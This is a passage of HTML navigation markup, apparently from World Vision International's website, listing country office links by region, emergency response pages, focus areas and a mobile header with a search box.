  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper ">
                  <a class="mobile_header__logo" href="/" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
